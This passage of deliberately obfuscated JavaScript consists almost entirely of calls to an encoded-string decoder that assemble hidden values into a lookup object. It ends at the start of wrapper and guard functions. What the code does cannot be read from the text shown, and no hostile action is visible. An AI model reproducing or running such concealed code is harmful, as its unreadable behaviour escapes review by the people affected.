1(0x852,'h*o7')+a1(0x1fc,'Q8A5')+a1(0x5cf,'248e')+a1(0x8ce,'!0v[')+a1(0x5ea,'@%Yf')+a1(0x49e,'a]&h')+a1(0x7da,'C]8E')+a1(0x629,'I0[w')+a1(0x100,'SOPp')+a1(0x8cf,'%dFA')+a1(0x5a0,'qscp')+a1(0x2e5,'U%Hi')+a1(0x499,'D!on')+a1(0x515,'VkUQ')+a1(0x66b,'vGnl')+a1(0x5dc,'^4ah')+a1(0x5be,'8%2P')+a1(0x591,'nF!n')+a1(0x27e,'[Znq')+a1(0x2b7,'8%2P')+a1(0x7be,'U%Hi')+a1(0x81d,'vGnl')+a1(0x620,'49d3')+a1(0x6b3,'6!)0')+a1(0x746,'%dFA')+a1(0x62e,'!BPO')+a1(0x263,'n(%J')+a1(0x58c,'@%Yf')+a1(0x6d5,'%dFA')+a1(0x565,'YB7F')+a1(0x1c0,'9dRK')+a1(0x75d,'K]fR')+a1(0x599,'xmup')+a1(0x200,'O9$a')+a1(0x8a1,'VkUQ')+a1(0x29b,'PhSh')+a1(0x62c,'I0[w')+a1(0x556,'GrVo')+a1(0x611,'YB7F')+a1(0x899,'@%Yf')+a1(0x246,'248e')+a1(0x571,'7#Fj')+a1(0x15e,'Q8A5')+a1(0x37f,'pAem')+a1(0x6e2,'[Znq')+a1(0x5d2,')o7f')+a1(0x8c5,'tB]Q')+a1(0x1d3,'f%9g')+a1(0x1c9,'C]8E')+a1(0x736,'f%9g')+a1(0x6df,'Q8A5')+a1(0x769,'^4ah')+a1(0x2d2,'SOPp')+a1(0x152,'PhSh')+a1(0x8b0,'%dFA')+a1(0x39b,'VOb@')+a1(0x414,'*)JH')+a1(0x21f,'qscp')+a1(0x26b,'79NV')+a1(0x22d,'ELm3')+a1(0x6d2,'*)JH')+a1(0x78b,'F@9)')+a1(0x5e7,'[Znq')+a1(0x600,'%dFA')+a1(0x7bc,'79NV')+a1(0xf6,'SOPp')+a1(0x2bb,'I0[w')+a1(0x721,'VOb@')+a1(0x1a0,'E2Af')+a1(0x240,'h*o7')+a1(0x220,'h*o7')+a1(0x22f,'uWW#')+a1(0x76c,'*)JH')+a1(0x734,'vGnl')+a1(0x4e7,'O9$a')+a1(0x842,'!0v[')+a1(0x3e9,'xmup')+a1(0x199,'RB%r')+a1(0x8a7,'49d3')+a1(0x5d4,'o%6C')+a1(0x470,'vGnl')+a1(0x6fc,'vGnl')+a1(0x88f,'0ohe')+a1(0x3ad,'YB7F')+a1(0x2d7,'pAem')+a1(0x305,'9dRK')+a1(0x165,'uWW#')+a1(0x5de,'a]&h')+a1(0x84c,'O9$a')+a1(0x3ef,'f%9g')+a1(0x88a,'Q8A5')+a1(0x6f8,'QJxk')+a1(0x465,'I0[w')+a1(0x7fb,'248e')+a1(0x861,'VOb@')+a1(0x5e5,'!BPO')+a1(0x4f9,'RB%r')+a1(0x2b5,'!BPO')+a1(0x153,'!0v[')+a1(0x27b,'Q8A5')+a1(0x841,'I0[w')+a1(0x762,'PhSh')+a1(0x6d6,'!BPO')+a1(0x82b,'^4ah')+a1(0x790,'!0v[')+a1(0x8bb,'O9$a')+a1(0x870,'!fq1')+a1(0x405,'!BPO')+a1(0x71c,'!fq1')+a1(0x701,'@%Yf')+a1(0x811,'7#Fj')+a1(0x7d3,'I0[w')+a1(0x136,'nF!n')+a1(0x2c4,'VOb@')+a1(0x21a,'0ohe')+a1(0x773,'^4ah')+a1(0x789,'xmup')+a1(0x846,'AkGa')+a1(0x692,'xmup')+a1(0x71f,'RB%r')+a1(0x7dc,'!0v[')+a1(0x851,'$pf@')+a1(0x2e2,'6!)0')+a1(0x2e7,'C]8E')+a1(0x2c6,')o7f')+a1(0x1c1,'Q8A5')+a1(0x3c3,'49d3')+a1(0x269,'tB]Q')+a1(0x7a9,'rC7X')+a1(0x431,'ELm3')+a1(0x1a6,'rC7X')+a1(0x6f4,'QJxk')+a1(0x544,'49d3')+a1(0x887,'[Znq')+a1(0x181,'uWW#')+a1(0x755,'Q8A5')+a1(0x648,'f%9g')+a1(0x4ac,'GrVo')+a1(0x162,'SOPp')+a1(0x369,'K]fR')+a1(0x4d1,'C]8E')+a1(0x6ff,'@%Yf')+a1(0x785,'C]8E')+a1(0x7f5,'7#Fj')+a1(0x3b7,'QJxk')+a1(0x1ba,'$pf@')+a1(0x59c,'0ohe')+a1(0x2ad,'8%2P')+a1(0x510,'8%2P')+a1(0x4cf,'o%6C')+a1(0x53d,'o%6C')+a1(0x627,'!fq1')+a1(0x73c,'!0v[')+a1(0x573,'U%Hi')+a1(0x21e,'79NV')+a1(0x43e,'F@9)')+a1(0x5a7,'tB]Q')+a1(0x36e,'!fq1')+a1(0x61e,'^4ah')+a1(0x7b3,'Q8A5')+a1(0x4e9,'RB%r')+a1(0x63c,'VkUQ')+a1(0x3dc,'QJxk')+a1(0x338,'0ohe')+a1(0x8ab,'xmup'))+(a1(0x2a8,'GrVo')+a1(0x429,'GrVo')+a1(0x351,'*)JH')+a1(0x47b,'o%6C')+a1(0x5dd,'PhSh')+a1(0x88b,'7#Fj')+a1(0x1b3,'pAem')+a1(0x445,'pAem')+a1(0x655,'U%Hi')+a1(0x2ec,'U%Hi')+a1(0x7fc,'F@9)')+a1(0x597,'0ohe')+a1(0x319,'QJxk')+a1(0x3a8,'RB%r')+a1(0x355,'vGnl')+a1(0x1c7,'C]8E')+a1(0x125,'^4ah')+a1(0x4a8,'0ohe')+a1(0x1b9,'0ohe')+a1(0x5cb,'n(%J')+a1(0x3f1,'QJxk')+a1(0x3ca,'O9$a')+a1(0x2d0,'xmup')+a1(0x2de,'VOb@')+a1(0x8a9,'7#Fj')+a1(0x15f,'*)JH')+a1(0x323,'VOb@')+a1(0x8c9,'9dRK')+a1(0x7d8,'6!)0')+a1(0x77b,'GrVo')+a1(0x6c9,'%dFA')+a1(0x3ff,'vGnl')+a1(0x763,'SOPp')+a1(0x139,'vGnl')+a1(0x460,'VOb@')+a1(0x2b1,'@%Yf')+a1(0x266,'pAem')+a1(0x138,'!0v[')+a1(0x85a,'248e')+a1(0x1d0,'qscp')+a1(0x39e,'U%Hi')+a1(0x7cc,'248e')+a1(0x2bd,'49d3')+a1(0x7e7,'*)JH')+a1(0x480,'@%Yf')+a1(0x583,'!BPO')+a1(0x60a,'xmup')+a1(0x3f2,'YB7F')+a1(0x44e,'a]&h')+a1(0x832,'7#Fj')+a1(0x74a,'GrVo')+a1(0x3f9,'a]&h')+a1(0x86e,'QJxk')+a1(0x6b8,'ELm3')+a1(0x7ea,'U%Hi')+a1(0x332,'9dRK')+a1(0x680,'RB%r')+a1(0x13f,')o7f')+'EY'),c[a1(0x6c2,'a]&h')]=a1(0x493,'^4ah')+a1(0x511,'vGnl')+a1(0x5b0,'rC7X')+a1(0x242,'7#Fj')+a1(0x80e,'0ohe')+a1(0x5b7,'qscp')+a1(0x11c,'!0v[')+a1(0x64a,'QJxk')+a1(0x335,'O9$a')+a1(0x478,'248e')+a1(0x682,'7#Fj')+a1(0x48c,'VkUQ')+a1(0x5c1,'8%2P')+a1(0x59d,'SOPp')+a1(0x27d,'RB%r')+a1(0x4d0,'I0[w')+a1(0x388,'tB]Q')+a1(0x77d,'%dFA')+a1(0x80d,'D!on')+a1(0x59b,'a]&h')+a1(0x509,'xmup')+a1(0x76f,'C]8E')+a1(0x847,'O9$a')+a1(0x375,'@%Yf')+a1(0x62a,'h*o7')+a1(0x553,'[Znq')+a1(0x582,'o%6C')+a1(0x398,'VkUQ')+a1(0x503,'YB7F')+a1(0x1a8,'U%Hi')+a1(0x56a,'vGnl')+a1(0x233,'[Znq')+a1(0x2b0,'8%2P')+a1(0x73f,'I0[w')+a1(0x2c3,'!0v[')+a1(0x27f,'o%6C')+a1(0x854,'@%Yf')+a1(0x36f,'a]&h')+a1(0x7b9,'rC7X')+a1(0x26c,'F@9)')+a1(0x7dd,'*)JH')+a1(0x580,'nF!n')+a1(0x7f4,'!0v[')+a1(0x360,'a]&h')+a1(0x2a3,'YB7F')+a1(0x61d,'D!on')+a1(0x684,'vGnl')+a1(0x4a9,'!0v[')+a1(0x5f3,'PhSh')+a1(0x806,'QJxk')+a1(0x58b,'I0[w')+a1(0x282,'49d3')+a1(0x17d,'D!on')+a1(0x724,'[Znq')+a1(0x186,'f%9g')+a1(0x6a9,'AkGa')+a1(0x616,'6!)0')+a1(0x315,')o7f')+a1(0x1ec,'VkUQ')+a1(0x728,'6!)0')+a1(0x636,'*)JH')+a1(0x26f,'O9$a')+a1(0x288,'D!on')+a1(0x1e8,'I0[w')+a1(0x626,'qscp')+a1(0x66d,'SOPp')+a1(0x2d6,'RB%r')+a1(0x497,'248e')+a1(0x623,'VOb@')+a1(0x454,')o7f')+a1(0x137,'O9$a')+a1(0x1a7,'I0[w')+a1(0x1a1,'248e')+a1(0x4d4,'qscp')+a1(0x2ed,'tB]Q')+a1(0x371,'VkUQ')+a1(0x1b7,'O9$a')+a1(0x696,'ELm3')+a1(0x2bc,'RB%r')+a1(0x579,'Q8A5')+a1(0x81e,'9dRK')+a1(0x5eb,'49d3')+a1(0x779,'VkUQ')+a1(0x115,'U%Hi')+a1(0x840,'79NV')+a1(0x820,'VOb@')+a1(0x662,'PhSh')+a1(0x815,'D!on')+a1(0x189,'QJxk')+a1(0x417,'xmup')+a1(0x134,'f%9g')+a1(0x826,'%dFA')+a1(0x218,'F@9)')+a1(0x16d,'PhSh')+a1(0x37c,'YB7F')+a1(0x7a6,'9dRK')+a1(0x8c1,'E2Af')+a1(0x6ec,'Q8A5')+a1(0x783,'PhSh')+a1(0x5a2,'[Znq')+a1(0x613,'Q8A5')+a1(0x187,'49d3')+a1(0x289,'6!)0')+a1(0x630,'RB%r')+a1(0x5a9,'h*o7')+a1(0x416,'GrVo')+a1(0x477,'F@9)')+a1(0x68d,'PhSh')+a1(0x561,'E2Af')+a1(0x7b4,'n(%J')+a1(0x18e,'7#Fj')+a1(0x4b1,'79NV')+a1(0x432,'9dRK')+a1(0x3f4,'*)JH')+a1(0x291,'VOb@')+a1(0x651,'$pf@')+a1(0x47e,'K]fR')+a1(0x256,'RB%r')+a1(0x5c5,'pAem')+a1(0x235,'U%Hi')+a1(0x274,'0ohe')+a1(0x5ad,'AkGa')+a1(0x6cc,'PhSh')+a1(0x711,'%dFA')+a1(0x53e,'Q8A5')+a1(0x6e1,'6!)0')+a1(0x4e3,'^4ah')+a1(0x50f,'PhSh')+a1(0x17b,'a]&h')+a1(0x79c,'h*o7')+a1(0x635,'qscp')+a1(0x321,'!fq1')+a1(0x1cd,'VkUQ')+a1(0x14c,'248e')+a1(0x3c7,'h*o7')+a1(0x687,'tB]Q')+a1(0x1f8,'8%2P')+a1(0x76e,'$pf@')+a1(0x212,'*)JH')+a1(0x5ef,'6!)0')+a1(0x5b3,'vGnl')+a1(0x714,'0ohe')+a1(0x147,'9dRK')+a1(0x33d,'^4ah')+a1(0x709,'49d3')+a1(0x350,'U%Hi')+a1(0x2fa,'a]&h')+a1(0x88c,'SOPp')+a1(0x545,'C]8E')+a1(0x85e,'49d3')+a1(0x236,'n(%J')+a1(0x7c9,'Q8A5')+a1(0x4c4,'nF!n')+a1(0x86d,'tB]Q')+a1(0x60f,'PhSh')+a1(0x393,'0ohe')+a1(0x348,'6!)0')+a1(0x750,'YB7F')+a1(0x205,'VOb@')+a1(0x43c,'I0[w')+a1(0x379,'C]8E')+a1(0x7ba,'a]&h')+a1(0x498,'9dRK')+a1(0x857,'C]8E')+a1(0x1fb,'AkGa')+a1(0x876,'VOb@')+a1(0x11f,'PhSh')+a1(0x4bf,'a]&h')+a1(0x3a4,'rC7X')+a1(0x2ee,'PhSh')+a1(0x2d1,'!fq1')+a1(0x466,'o%6C')+a1(0x7a8,'C]8E')+a1(0x70c,'U%Hi')+a1(0x2d3,'RB%r')+a1(0x67c,'F@9)')+a1(0x4d5,'!0v[')+a1(0x3ae,'*)JH')+a1(0x23b,'xmup')+a1(0x149,'AkGa')+a1(0x673,'o%6C')+a1(0x2f0,'h*o7')+a1(0x2fc,'VOb@')+a1(0x306,'n(%J')+a1(0x777,'a]&h')+a1(0x83f,'YB7F')+a1(0x7ec,'%dFA')+a1(0x4d8,'K]fR')+a1(0x161,'o%6C')+a1(0x33c,'O9$a')+a1(0x31b,'*)JH')+a1(0x8ac,'YB7F')+a1(0x251,'U%Hi')+a1(0x6c8,'uWW#')+a1(0x407,'VOb@')+a1(0x625,'*)JH')+a1(0x4d9,'I0[w')+a1(0x55a,'a]&h')+a1(0x244,'rC7X')+a1(0x2eb,'9dRK')+(a1(0x691,'E2Af')+a1(0x699,'SOPp')+a1(0x6b9,'[Znq')+a1(0x674,'[Znq')+a1(0x793,'O9$a')+a1(0x767,'D!on')+a1(0x24a,'rC7X')+a1(0x686,'@%Yf')+a1(0x845,'%dFA')+a1(0x4ef,'n(%J')+a1(0x12a,'vGnl')+a1(0x193,'SOPp')+a1(0x3de,'[Znq')+a1(0x5b8,'9dRK')+a1(0x7ab,'a]&h')+a1(0x3ee,'!fq1')+a1(0x11b,'qscp')+a1(0x71d,'a]&h')+a1(0x4aa,'PhSh')+a1(0x8b1,'0ohe')+a1(0x7e4,'[Znq')+a1(0x610,'RB%r')+a1(0x56e,'h*o7')+a1(0x215,'%dFA')+a1(0x1f6,'9dRK')+a1(0x4a2,'ELm3')+a1(0x859,'SOPp')+a1(0x415,'RB%r')+a1(0x86a,'*)JH')+a1(0x316,'79NV')+a1(0x10a,'PhSh')+a1(0x1ef,'nF!n')+a1(0x566,'7#Fj')+a1(0x772,'PhSh')+a1(0x3f6,'0ohe')+a1(0x333,'n(%J')+a1(0x10c,'xmup')+a1(0x253,'79NV')+a1(0x665,'9dRK')+a1(0x180,'O9$a')+a1(0x7ac,'VkUQ')+a1(0x2c5,'h*o7')+a1(0x408,'PhSh')+a1(0x201,'RB%r')+a1(0x21d,'7#Fj')+a1(0x7c5,'!BPO')+a1(0x14e,'o%6C')+a1(0x45e,'SOPp')+a1(0x488,'E2Af')+a1(0x7a0,'PhSh')+a1(0x4ae,'ELm3')+a1(0x63e,'6!)0')+a1(0x437,'!0v[')+a1(0x628,'7#Fj')+a1(0x280,')o7f')+a1(0x844,'!BPO')+a1(0x31c,'C]8E')+a1(0x54c,'f%9g')+a1(0x89b,'h*o7')+a1(0x302,'Q8A5')+a1(0x36a,'VOb@')+a1(0x570,'8%2P')+a1(0x6f7,'8%2P')+a1(0x6ca,'uWW#')+a1(0x7cf,'!BPO')+a1(0x3a0,'n(%J')+a1(0x3ce,'6!)0')+a1(0x2f5,'GrVo')+a1(0x3bd,'7#Fj')+a1(0x649,'7#Fj')+a1(0x35a,'K]fR')+a1(0x208,'xmup')+a1(0x464,'8%2P')+a1(0x2fb,'79NV')+a1(0x866,'SOPp')+a1(0x40d,'uWW#')+a1(0x20a,'49d3')+a1(0x400,'RB%r')+a1(0x5bd,'o%6C')+a1(0x483,'7#Fj')+a1(0x810,'a]&h')+a1(0x57f,'h*o7')+a1(0x361,'pAem')+a1(0x410,'79NV')+a1(0x757,'PhSh')+a1(0x505,'O9$a')+a1(0x258,'nF!n')+a1(0x67f,'D!on')+a1(0x703,'[Znq')+a1(0x346,'rC7X')+a1(0x80b,'@%Yf')+a1(0x2db,'0ohe')+a1(0x6cb,'7#Fj')+a1(0x42a,'Q8A5')+a1(0x59e,'7#Fj')+a1(0x624,'ELm3')+a1(0x112,'79NV')+a1(0x271,'ELm3')+a1(0x250,'F@9)')+a1(0x517,'79NV')+a1(0x378,'nF!n')+a1(0x413,'!0v[')+a1(0x877,'49d3')+a1(0x2d9,'tB]Q')+a1(0x644,'8%2P')+a1(0xf9,'8%2P')+a1(0x7cb,'!0v[')+a1(0x16b,'[Znq')+a1(0x11e,'PhSh')+a1(0x49a,')o7f')+a1(0xea,'$pf@')+a1(0x117,'RB%r')+a1(0x495,'%dFA')+a1(0x881,'YB7F')+a1(0x409,'!0v[')+a1(0x6d4,'79NV')+a1(0x83d,'xmup')+a1(0x7e5,'79NV')+a1(0x49b,'7#Fj')+a1(0x3d9,'RB%r')+a1(0x2fd,'YB7F')+a1(0x672,'YB7F')+a1(0x713,'C]8E')+a1(0x65a,'uWW#')+a1(0x4c6,'[Znq')+a1(0x81b,'YB7F')+a1(0x8c3,'!0v[')+a1(0x1c6,'PhSh')+a1(0x542,'nF!n')+a1(0x441,'uWW#')+a1(0x472,'^4ah')+a1(0x4bb,'D!on')+a1(0x2c0,'uWW#')+a1(0xef,'ELm3')+a1(0x21c,'9dRK')+a1(0x864,'^4ah')+a1(0x640,'RB%r')+a1(0x742,'nF!n')+a1(0x816,'8%2P')+a1(0x1b6,'AkGa')+a1(0x202,'C]8E')+a1(0x712,'n(%J')+a1(0x47c,'n(%J')+a1(0x58f,'@%Yf')+a1(0x3b9,'%dFA')+a1(0x1dc,'PhSh')+a1(0x7df,'GrVo')+a1(0x104,'AkGa')+a1(0x2e8,'79NV')+a1(0x804,'!fq1')+a1(0x7ef,'!0v[')+a1(0x888,'49d3')+a1(0x8bd,'!BPO')+a1(0x55b,'AkGa')+a1(0x62f,'o%6C')+a1(0x4ca,'xmup')+a1(0x65c,'U%Hi')+a1(0x329,'xmup')+a1(0x536,'uWW#')+a1(0x85c,'O9$a')+a1(0x292,'49d3')+a1(0x85f,'7#Fj')+a1(0x37e,'xmup')+a1(0x7d1,'xmup')+a1(0x661,'nF!n')+a1(0x3ed,'xmup')+a1(0x176,'F@9)')+a1(0x1c8,'O9$a')+a1(0x420,'I0[w')+a1(0x5aa,'pAem')+a1(0x86f,'79NV')+a1(0x52f,'[Znq')+a1(0x843,'*)JH')+a1(0x51b,'@%Yf')+a1(0x267,'qscp')+a1(0x506,'uWW#')+a1(0x68b,'!BPO')+a1(0x564,'ELm3')+a1(0x2aa,'O9$a')+a1(0x7ed,'f%9g')+a1(0x109,'49d3')+a1(0x3c8,'D!on')+a1(0x3f8,'*)JH')+a1(0x392,'U%Hi')+a1(0x3fa,'h*o7')+a1(0x770,'Q8A5')+a1(0x2a7,'SOPp')+a1(0x4a3,'QJxk')+a1(0x3af,'VkUQ')+a1(0x688,'VOb@')+a1(0x13c,')o7f')+a1(0x210,'8%2P')+a1(0x739,'ELm3')+a1(0x508,'49d3')+a1(0x8a0,'[Znq')+a1(0x349,'C]8E')+a1(0x74e,'pAem')+a1(0x7c4,'pAem')+a1(0x39d,'o%6C')+a1(0x25e,'RB%r'))+(a1(0x381,'9dRK')+a1(0x3fe,'49d3')+a1(0x51c,'uWW#')+a1(0x1e6,'PhSh')+a1(0x31a,'$pf@')+a1(0x46d,'a]&h')+a1(0x51d,'GrVo')+a1(0x496,'79NV')+a1(0x2c7,'GrVo')+a1(0x330,'h*o7')+a1(0x179,'[Znq')+a1(0x8a4,'*)JH')+a1(0x602,'9dRK')+a1(0x6c5,'VOb@')+a1(0x6ee,'!BPO')+a1(0x41a,'AkGa')+a1(0x621,'0ohe')+a1(0x55e,'vGnl')+a1(0x891,'nF!n')+a1(0x167,'O9$a')+a1(0x4e0,'I0[w')+a1(0x827,'tB]Q')+a1(0x17c,'%dFA')+a1(0x33a,'a]&h')+a1(0x555,'O9$a')+a1(0x22c,'248e')+a1(0x24d,'o%6C')+a1(0x4ce,'n(%J')+a1(0x32a,'49d3')+a1(0x436,'8%2P')+a1(0x647,'GrVo')+a1(0x768,'AkGa')+a1(0x8ae,'QJxk')+a1(0x339,'I0[w')+a1(0x4e2,'YB7F')+a1(0x453,'!BPO')+a1(0x45a,'nF!n')+a1(0x3b8,'0ohe')+a1(0x818,'SOPp')+a1(0x327,'QJxk')+a1(0x7a1,'D!on')+a1(0x716,'o%6C')+a1(0x82d,'AkGa')+a1(0x526,'VOb@')+a1(0x324,'248e')+a1(0x40f,'uWW#')+a1(0x4df,'8%2P')+a1(0x3c1,'uWW#')+a1(0x577,'E2Af')+a1(0x217,'F@9)')+a1(0x439,'248e')+a1(0x833,'AkGa')+a1(0x6c7,'@%Yf')+a1(0x19d,'vGnl')+a1(0x3c4,'I0[w')+a1(0x448,'79NV')+a1(0x523,'a]&h')+a1(0x60d,'9dRK')+a1(0x3d0,'D!on')+a1(0x3d7,'tB]Q')+a1(0x596,'n(%J')+a1(0x786,'tB]Q')+a1(0x7bd,'E2Af')+a1(0x2d5,'D!on')+a1(0x535,'[Znq')+a1(0x468,'[Znq')+a1(0x66c,'Q8A5')+a1(0x84d,'RB%r')+a1(0x438,'Q8A5')+a1(0x6d9,'ELm3')+a1(0x485,'!0v[')+a1(0x4d6,'K]fR')+a1(0x1d1,'%dFA')+a1(0x123,'nF!n')+a1(0x678,'248e')+a1(0xf5,'VkUQ')+a1(0x6ba,'AkGa')+a1(0x144,'O9$a')+a1(0x8c4,'nF!n')+a1(0x248,'O9$a')+a1(0x5df,'Q8A5')+a1(0x21b,'8%2P')+a1(0x232,'nF!n')+a1(0x2ef,'qscp')+a1(0x404,'uWW#')+a1(0x792,'a]&h')+a1(0x70f,'$pf@')+a1(0x8c8,'PhSh')+a1(0x5ca,'@%Yf')+a1(0x3dd,'rC7X')+a1(0x547,'SOPp')+a1(0x386,'ELm3')+a1(0x31f,'8%2P')+a1(0x69f,'nF!n')+a1(0x4b8,'nF!n')+a1(0x595,'248e')+a1(0x368,'6!)0')+a1(0x5af,'VOb@')+a1(0x7c1,'QJxk')+a1(0x2f7,'QJxk')+a1(0x77f,'6!)0')+a1(0x65d,'nF!n')+a1(0x4f2,'Q8A5')+a1(0x681,'!fq1')+a1(0x617,'xmup')+a1(0x120,'O9$a')+a1(0x584,'79NV')+a1(0x68c,')o7f')+a1(0x3b6,'GrVo')+a1(0x6b0,'!0v[')+a1(0x512,'O9$a')+a1(0x23c,'6!)0')+a1(0x141,'YB7F')+a1(0x4bd,'uWW#')+a1(0x760,'f%9g')+a1(0x4dc,'8%2P')+a1(0x444,'YB7F')+a1(0x29e,'uWW#')+a1(0x2ba,'ELm3')+a1(0x569,'*)JH')+a1(0x822,'uWW#')+a1(0x73b,'QJxk')+a1(0x46f,'xmup')+a1(0x5d3,'K]fR')+a1(0x848,')o7f')+a1(0x1b0,'248e')+a1(0x35c,'vGnl')+a1(0x525,'C]8E')+a1(0x513,'a]&h')+a1(0x35d,'^4ah')+a1(0x1f5,'49d3')+a1(0x31d,'VkUQ')+a1(0x2e6,'8%2P')+a1(0x363,'f%9g')+a1(0x6cf,'h*o7')+a1(0x54d,'!BPO')+a1(0xfe,'VOb@')+a1(0x2f3,'*)JH')+a1(0x4c3,'%dFA')+a1(0x38d,'ELm3')+a1(0x5b2,'n(%J')+a1(0x382,'QJxk')+a1(0x44b,'0ohe')+a1(0x118,'tB]Q')+a1(0x2a2,'AkGa')+a1(0x4da,'YB7F')+a1(0x473,'SOPp')+a1(0x824,'tB]Q')+a1(0x304,'E2Af')+a1(0x293,'xmup')+a1(0x157,'@%Yf')+a1(0x475,'AkGa')+a1(0x6ae,'C]8E')+a1(0x693,'uWW#')+a1(0x1a9,'!0v[')+a1(0x4cd,'K]fR')+a1(0x6e0,'8%2P')+a1(0x2b8,'248e')+a1(0x25c,'[Znq')+a1(0x5ec,'qscp')+a1(0x3f7,'qscp')+a1(0x15d,'6!)0')+a1(0x850,'$pf@')+a1(0x14b,'f%9g')+a1(0x89f,'pAem')+a1(0x40a,'AkGa')+a1(0x3a2,'7#Fj')+a1(0x581,'I0[w')+a1(0x42e,'U%Hi')+a1(0x895,'8%2P')+a1(0x5ae,'GrVo')+a1(0x57b,'F@9)')+a1(0x3cd,'$pf@')+a1(0x1c3,'E2Af')+a1(0x440,'7#Fj')+a1(0x3df,'!BPO')+a1(0x575,'*)JH')+a1(0x4f8,'n(%J')+a1(0x23a,'Q8A5')+a1(0x524,'RB%r')+a1(0x1d6,'xmup')+a1(0x195,'nF!n')+a1(0x418,'YB7F')+a1(0x527,'rC7X')+a1(0x45d,'@%Yf')+a1(0x814,'C]8E')+a1(0x154,'PhSh')+a1(0x2fe,'$pf@')+a1(0x753,'@%Yf')+a1(0x4fd,'f%9g')+a1(0x3e7,'GrVo')+a1(0x268,'f%9g')+a1(0x1a4,'*)JH')+a1(0x771,'QJxk')+a1(0x4ea,'0ohe')+a1(0x516,'n(%J')+a1(0x874,'YB7F')+a1(0x2ae,'a]&h')+a1(0x3a1,'VkUQ')+a1(0x592,'a]&h'))+(a1(0x32b,'RB%r')+a1(0x399,'uWW#')+a1(0x588,'SOPp')+a1(0x853,'49d3')+a1(0x150,'f%9g')+a1(0x706,'vGnl')+a1(0x8b8,'YB7F')+a1(0x64e,'RB%r')+a1(0x4b2,'248e')+a1(0x4cc,'!fq1')+a1(0x6e6,'VkUQ')+a1(0x17f,'PhSh')+a1(0x4fc,'a]&h')+a1(0x2be,'O9$a')+a1(0x1f3,'PhSh')+a1(0x62d,'I0[w')+a1(0x456,'uWW#')+a1(0x5f6,'F@9)')+a1(0x326,'248e')+a1(0x1b8,'GrVo')+a1(0x679,'qscp')+a1(0x58e,'SOPp')+a1(0x277,'ELm3')+a1(0x8a5,'7#Fj')+a1(0x1bc,'Q8A5')+a1(0x2f9,'GrVo')+a1(0x6ab,'VkUQ')+a1(0x7ca,'vGnl')+a1(0x5a4,'VkUQ')+a1(0x5d8,'xmup')+a1(0x17e,'7#Fj')+a1(0x7a4,'qscp')+a1(0xfb,'YB7F')+a1(0x520,'*)JH')+a1(0x7c2,'@%Yf')+a1(0x28b,'[Znq')+a1(0x259,'@%Yf')+a1(0x18b,'qscp')+a1(0x63b,'I0[w')+a1(0x2d4,'RB%r')+a1(0x4b4,'$pf@')+a1(0x71a,'!BPO')+a1(0x867,'!0v[')+a1(0x66e,'AkGa')+a1(0x66f,'%dFA')+a1(0x669,'vGnl')+a1(0x53b,'U%Hi')+a1(0x47a,'!fq1')+a1(0x705,'n(%J')+a1(0x36b,'Q8A5')+a1(0x341,'[Znq')+a1(0x7fd,')o7f')+']'),c[a1(0x73a,'f%9g')]=a1(0x2dd,'^4ah')+a1(0x87a,'6!)0')+a1(0x148,'[Znq')+a1(0x2c8,'h*o7')+a1(0x252,'VOb@')+a1(0x160,'!0v[')+a1(0x3d3,'K]fR')+a1(0x50c,'VOb@')+a1(0x76d,'248e')+a1(0x12c,'SOPp')+a1(0x77e,'!fq1')+a1(0x265,'@%Yf')+a1(0x1ea,'6!)0')+a1(0x79a,'AkGa')+a1(0x3ac,'Q8A5')+'OM',c[a1(0x4ec,'n(%J')]=a1(0x3bc,'pAem')+a1(0x4fe,'E2Af')+a1(0x86b,'PhSh')+a1(0x491,'tB]Q')+a1(0x7c8,'8%2P')+a1(0x127,'$pf@')+a1(0x307,'F@9)')+a1(0x336,'D!on')+a1(0x18f,'a]&h')+a1(0x1bd,'SOPp')+a1(0x203,'uWW#')+'M]',c[a1(0x422,'F@9)')]=a1(0x39c,'QJxk')+a1(0x6e9,'nF!n')+a1(0x6f2,'QJxk')+a1(0x801,'49d3')+a1(0x5f4,'@%Yf')+a1(0x2f1,'f%9g')+a1(0x28f,'VkUQ')+a1(0x4f5,'@%Yf')+a1(0x362,'SOPp')+a1(0x774,'6!)0')+a1(0x533,'8%2P')+a1(0x4ee,'F@9)')+a1(0x664,'h*o7')+a1(0x1c4,'VOb@')+a1(0x64c,'nF!n')+a1(0x4b9,'h*o7')+a1(0x260,'f%9g')+a1(0x7e2,'ELm3'),c[a1(0x69c,'Q8A5')]=function(z,C){return z===C;},c[a1(0x6ce,'$pf@')]=a1(0x8af,'!BPO')+a1(0x615,'^4ah'),c[a1(0x689,'RB%r')]=function(z){return z();},c[a1(0x73e,'QJxk')]=function(z){return z();},c[a1(0x5d7,'[Znq')]=a1(0x717,'QJxk')+a1(0x50a,'^4ah')+a1(0x433,'uWW#')+a1(0x111,'248e')+a1(0x71e,'ELm3'),c[a1(0x75c,'PhSh')]=function(z,C){return z!==C;},c[a1(0x14d,'[Znq')]=a1(0x5da,'rC7X')+a1(0x406,'79NV'),c[a1(0x19a,'0ohe')]=a1(0x8be,')o7f')+'t',c[a1(0x48f,'79NV')]=a1(0x530,'@%Yf')+a1(0x776,'f%9g'),c[a1(0x222,'VkUQ')]=function(z,C,D){return z(C,D);},c[a1(0x791,'n(%J')]=function(z,C,D){return z(C,D);},c[a1(0x518,'SOPp')]=function(z){return z();},c[a1(0x2ab,'RB%r')]=function(z,C,D){return z(C,D);},c[a1(0x4ad,'vGnl')]=function(z){return z();},c[a1(0x74c,'n(%J')]=a1(0x6f9,'I0[w')+'t',c[a1(0x5ce,'xmup')]=a1(0x4f0,'Q8A5')+a1(0x238,'ELm3')+a1(0x2c2,'tB]Q'),c[a1(0x787,'49d3')]=a1(0x869,'RB%r')+a1(0x828,'PhSh')+a1(0x653,'79NV')+a1(0x18a,'AkGa')+a1(0x1f7,'n(%J')+a1(0xee,'%dFA')+a1(0x576,'79NV')+a1(0x317,'VkUQ'),c[a1(0x28c,'F@9)')]=a1(0x5f5,'E2Af')+a1(0x471,'I0[w')+a1(0x2ac,'9dRK')+a1(0x247,'@%Yf')+a1(0x458,'h*o7')+a1(0x8ad,'xmup'),c[a1(0x4a7,'pAem')]=function(z,C){return z!==C;},c[a1(0x6fe,'vGnl')]=function(z,C){return z(C);},c[a1(0x723,'8%2P')]=a1(0x4fa,'$pf@');var d=c,f=function(){var z=!![];return function(C,D){var F=z?function(){var a2=_0x2471493d;if(D){var G=D[a2(0x37b,'n(%J')](C,arguments);return D=null,G;}}:function(){};return z=![],F;};}();function g(z,C){var a3=a1;for(var D in z)if(d[a3(0x384,'79NV')](D[a3(0x7cd,'ELm3')+'h'],C)&&function(F,G){var a4=a3;for(var 